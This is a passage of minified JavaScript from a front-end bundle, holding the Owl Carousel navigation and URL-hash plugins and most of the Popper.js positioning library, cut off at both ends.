t=function(n){this._core=n,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)};t.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},t.prototype.initialize=function(){var t,n=this._core.settings;for(t in this._controls.$relative=(n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=e("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",e.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=e("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",e.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[e('<button role="button">').addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?e(n.dotsContainer):e("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",e.proxy(function(t){var i=e(t.target).parent().is(this._controls.$absolute)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(i,n.dotsSpeed)},this)),this._overrides)this._core[t]=e.proxy(this[t],this)},t.prototype.destroy=function(){var e,t,n,i,r;for(e in r=this._core.settings,this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&r.navContainer?this._controls[t].html(""):this._controls[t].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.prototype.update=function(){var e,t,n=this._core.clones().length/2,i=n+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],e=n,t=0,0;e<i;e++){if(t>=s||0===t){if(this._pages.push({start:Math.min(r,e-n),end:e-n+s-1}),Math.min(r,e-n)===r)break;t=0}t+=this._core.mergers(this._core.relative(e))}},t.prototype.draw=function(){var t,n=this._core.settings,i=this._core.items().length<=n.items,r=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||i),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||i),n.dots&&(t=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):t>0?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(e.inArray(this.current(),this._pages)).addClass("active"))},t.prototype.onTrigger=function(t){var n=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},t.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,e.proxy(function(e,n){return e.start<=t&&e.end>=t},this)).pop()},t.prototype.getPosition=function(t){var n,i,r=this._core.settings;return"page"==r.slideBy?(n=e.inArray(this.current(),this._pages),i=this._pages.length,t?++n:--n,n=this._pages[(n%i+i)%i].start):(n=this._core.relative(this._core.current()),i=this._core.items().length,t?n+=r.slideBy:n-=r.slideBy),n},t.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},t.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},t.prototype.to=function(t,n,i){var r;!i&&this._pages.length?(r=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%r+r)%r].start,n)):e.proxy(this._overrides.to,this._core)(t,n)},e.fn.owlCarousel.Constructor.Plugins.Navigation=t}(window.Zepto||window.jQuery,window,document),function(e,t){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=t.content}},this),"changed.owl.carousel":e.proxy(function(n){if(n.namespace&&"position"===n.property.name){var i=this._core.items(this._core.relative(this._core.current())),r=e.map(this._hashes,function(e,t){return e===i?t:null}).join();if(!r||t.location.hash.slice(1)===r)return;t.location.hash=r}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy(function(e){var n=t.location.hash.substring(1),i=this._core.$stage.children(),r=this._hashes[n]&&i.index(this._hashes[n]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var n,i;for(n in e(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(e){function t(t,n){var o=!1,s=t.charAt(0).toUpperCase()+t.slice(1);return e.each((t+" "+r.join(s+" ")+s).split(" "),function(e,t){if(undefined!==i[t])return o=!n||t,!1}),o}function n(e){return t(e,!0)}var i=e("<support>").get(0).style,r="Webkit Moz O ms".split(" "),o={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},s=function(){return!!t("transform")},a=function(){return!!t("perspective")},l=function(){return!!t("animation")};(function(){return!!t("transition")})()&&(e.support.transition=new String(n("transition")),e.support.transition.end=o.transition.end[e.support.transition]),l()&&(e.support.animation=new String(n("animation")),e.support.animation.end=o.animation.end[e.support.animation]),s()&&(e.support.transform=new String(n("transform")),e.support.transform3d=a())}(window.Zepto||window.jQuery,window,document)},,,,,,,,function(e,t,n){"use strict";(function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,i=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var r=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},i))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),n=t.overflow,i=t.overflowX,r=t.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?e:l(a(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),d=n&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?u:10===e?d:u||d}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===s(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function f(e){return null!==e.parentNode?f(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,r=n?t:e,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(e!==l&&t!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&p(s.firstElementChild)!==s?p(l):l;var c=f(e);return c.host?m(c.host,t):m(e,f(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function v(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+i+"Width"])}function y(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],h(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,i=h(10)&&getComputedStyle(n);return{height:y("Height",t,n,i),width:y("Width",t,n,i)}}var w=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),_=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function C(e){return x({},e,{right:e.left+e.width,bottom:e.top+e.height})}function $(e){var t={};try{if(h(10)){t=e.getBoundingClientRect();var n=g(e,"top"),i=g(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var r={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?b(e.ownerDocument):{},a=o.width||e.clientWidth||r.width,l=o.height||e.clientHeight||r.height,c=e.offsetWidth-a,u=e.offsetHeight-l;if(c||u){var d=s(e);c-=v(d,"x"),u-=v(d,"y"),r.width-=c,r.height-=u}return C(r)}function T(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=h(10),r="HTML"===t.nodeName,o=$(e),a=$(t),c=l(e),u=s(t),d=parseFloat(u.borderTopWidth),p=parseFloat(u.borderLeftWidth);n&&r&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var f=C({top:o.top-a.top-d,left:o.left-a.left-p,width:o.width,height:o.height});if(f.marginTop=0,f.marginLeft=0,!i&&r){var m=parseFloat(u.marginTop),v=parseFloat(u.marginLeft);f.top-=d-m,f.bottom-=d-m,f.left-=p-v,f.right-=p-v,f.marginTop=m,f.marginLeft=v}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(f=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=g(t,"top"),r=g(t,"left"),o=n?-1:1;return e.top+=i*o,e.bottom+=i*o,e.left+=r*o,e.right+=r*o,e}(f,t)),f}function E(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===s(e,"position"))return!0;var n=a(e);return!!n&&E(n)}function k(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function S(e,t,n,i){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?k(e):m(e,c(t));if("viewport"===i)o=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=T(e,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:g(n),a=t?0:g(n,"left");return C({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var u=void 0;"scrollParent"===i?"BODY"===(u=l(a(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===i?e.ownerDocument.documentElement:i;var d=T(u,s,r);if("HTML"!==u.nodeName||E(s))o=d;else{var h=b(e.ownerDocument),p=h.height,f=h.width;o.top+=d.top-d.marginTop,o.bottom=p+d.top,o.left+=d.left-d.marginLeft,o.right=f+d.left}}var v="number"==typeof(n=n||0);return o.left+=v?n:n.left||0,o.top+=v?n:n.top||0,o.right-=v?n:n.right||0,o.bottom-=v?n:n.bottom||0,o}function D(e,t,n,i,r){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=S(n,i,o,r),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return x({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function A(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return T(n,i?k(t):m(t,c(n)),i)}function N(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function O(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function I(e,t,n){n=n.split("-")[0];var i=N(e),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=t[s]+t[l]/2-i[l]/2,r[a]=n===a?t[a]-i[c]:t[O(a)],r}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=L(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&o(n)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=n(t,e))}),t}function P(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=D(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=I(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function M(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var r=t[i],o=r?""+r+n:e;if(void 0!==document.body.style[o])return o}return null}function R(){return this.state.isDestroyed=!0,M(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function q(e){var t=e.ownerDocument;return t?t.defaultView:window}function z(e,t,n,i){var r="BODY"===e.nodeName,o=r?e.ownerDocument.defaultView:e;o.addEventListener(t,n,{passive:!0}),r||z(l(o.parentNode),t,n,i),i.push(o)}function F(e,t,n,i){n.updateBound=i,q(e).addEventListener("resize",n.updateBound,{passive:!0});var r=l(e);return z(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function B(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function W(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,q(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function U(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function V(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&U(t[n])&&(i="px"),e.style[n]=t[n]+i})}var G=n&&/Firefox/i.test(navigator.userAgent);function Q(e,t,n){var i=L(e,function(e){return e.name===t}),r=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!r){var o="`"+t+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var X=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Y=X.slice(3);function K(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Y.indexOf(e),i=Y.slice(n+1).concat(Y.slice(0,n));return t?i.reverse():i}var J="flip",Z="clockwise",ee="counterclockwise";function te(e,t,n,i){var r=[0,0],o=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(L(s,function(e){return-1!==e.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return c=c.map(function(e,i){var r=(1===i?!o:o)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return e;if(0===s.indexOf("%")){return C("%p"===s?n:i)[t]/100*o}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(e,r,t,n)})}),c.forEach(function(e,t){e.forEach(function(n,i){U(n)&&(r[t]+=n*("-"===e[i-1]?-1:1))})}),r}var ne={shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var r=e.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",u={start:_({},l,o[l]),end:_({},l,o[l]+o[c]-s[c])};e.offsets.popper=x({},s,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,r=e.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return l=U(+n)?[+n,0]:te(n,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var i=H("transform"),r=e.instance.popper.style,o=r.top,s=r.left,a=r[i];r.top="",r.left="",r[i]="";var l=S(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);r.top=o,r.left=s,r[i]=a,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),_({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),_({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=x({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,r=e.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(e.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(e.offsets.popper[l]=o(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Q(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,a=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(r),u=c?"height":"width",d=c?"Top":"Left",h=d.toLowerCase(),p=c?"left":"top",f=c?"bottom":"right",m=N(i)[u];l[f]-m<a[h]&&(e.offsets.popper[h]-=a[h]-(l[f]-m)),l[h]+m>a[f]&&(e.offsets.popper[h]+=l[h]+m-a[f]),e.offsets.popper=C(e.offsets.popper);var g=l[h]+l[u]/2-m/2,v=s(e.instance.popper),y=parseFloat(v["margin"+d]),b=parseFloat(v["border"+d+"Width"]),w=g-e.offsets.popper[h]-y-b;return w=Math.max(Math.min(a[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(_(n={},h,Math.round(w)),_(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(M(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=S(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],r=O(i),o=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case J:s=[i,r];break;case Z:s=K(i);break;case ee:s=K(i,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],r=O(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,h="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),p=d(c.left)<d(n.left),f=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&p||"right"===i&&f||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===o&&p||y&&"end"===o&&f||!y&&"start"===o&&m||!y&&"end"===o&&g),w=!!t.flipVariationsByContent&&(y&&"start"===o&&f||y&&"end"===o&&p||!y&&"start"===o&&g||!y&&"end"===o&&m),_=b||w;(h||v||_)&&(e.flipped=!0,(h||v)&&(i=s[l+1]),_&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=i+(o?"-"+o:""),e.offsets.popper=x({},e.offsets.popper,I(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),e.placement=O(t),e.offsets.popper=C(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Q(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,r=e.offsets.popper,o=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:t.gpuAcceleration,a=p(e.instance.popper),l=$(a),c={position:r.position},u=function(e,t){var n=e.offsets,i=n.popper,r=n.reference,o=Math.round,s=Math.floor,a=function(e){return e},l=o(r.width),c=o(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),h=t?u||d||l%2==c%2?o:s:a,p=t?o:a;return{left:h(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:p(i.top),bottom:p(i.bottom),right:h(i.right)}}(e,window.devicePixelRatio<2||!G),d="bottom"===n?"top":"bottom",h="right"===i?"left":"right",f=H("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===a.nodeName?-a.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===h?"HTML"===a.nodeName?-a.clientWidth+u.right:-l.width+u.right:u.left,s&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[h]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===h?-1:1;c[d]=g*v,c[h]=m*y,c.willChange=d+", "+h}var b={"x-placement":e.placement};return e.attributes=x({},b,e.attributes),e.styles=x({},c,e.styles),e.arrowStyles=x({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return V(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&V(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,r){var o=A(r,t,e,n.positionFixed),s=D(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),V(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}},ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:ne},re=function(){function e(t,n){var i=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=r(this.update.bind(this)),this.options=x({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(x({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){i.options.modifiers[t]=x({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return x({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&o(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return w(e,[{key:"update",value:function(){return P.call(this)}},{key:"destroy",value:function(){return R.call(this)}},{key:"enableEventListeners",value:function(){return B.call(this)}},{key:"disableEventListeners",value:function(){return W.call(this)}}]),e}();re.Utils=("undefined"!=typeof 